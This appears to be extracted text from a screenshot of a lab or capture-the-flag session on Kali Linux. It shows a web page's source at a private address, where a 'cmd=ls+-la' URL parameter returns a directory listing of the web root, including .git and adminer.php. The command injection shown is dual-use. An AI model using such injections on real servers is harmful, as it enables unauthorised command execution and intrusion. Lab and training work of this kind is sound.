 view-source:http://10.0.2.8/?cmd=ls+-la
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
259 <div class="col-lg-4">
260 <a href="contact.html" class="btn btn-main btn-round-full flo
261 </div>
262 </div>
263 </div>
264 </div>
265 </section>
266 total 420
267 drwxr-xr-x 10 www-data www-data 4096 Nov 19 2020 .
268 drwxr-xr-x 3 root root 4096 Nov 18 2020 ..
269 drwxr-xr-x 8 root root 4096 Nov 19 2020 .git
270 -rw-r--r-- 1 root root 413 Nov 18 2020 .gitignore
271 -rw-r--r-- 1 www-data www-data 1678 Nov 18 2020 .htaccess
272 -rw-r--r-- 1 www-data www-data 1518 Nov 18 2020 README.md
273 -rw-r--r-- 1 www-data www-data 362514 May 11 2020 adminer.php
274 -rw-r--r-- 1 www-data www-data 1640 Nov 18 2020 artisan
275 drwxr-xr-x 2 www-data www-data 4096 Nov 18 2020 bootstrap
276 drwxr-xr-x 2 www-data www-data 4096 Nov 18 2020 config
277 -rw-r--r-- 1 www-data www-data 1173 Nov 18 2020 index.php
278 drwxr-xr-x 5 www-data www-data 4096 Nov 18 2020 modules
279 drwxr-xr-x 3 www-data www-data 4096 Nov 18 2020 plugins
280 -rw-r--r-- 1 www-data www-data 551 Nov 18 2020 server.php
281 drwxr-xr-x 7 www-data www-data 4096 Nov 18 2020 storage
282 drwxr-xr-x 4 www-data www-data 4096 Nov 18 2020 themes
283 drwxr-xr-x 31 www-data www-data 4096 Nov 18 2020 vendor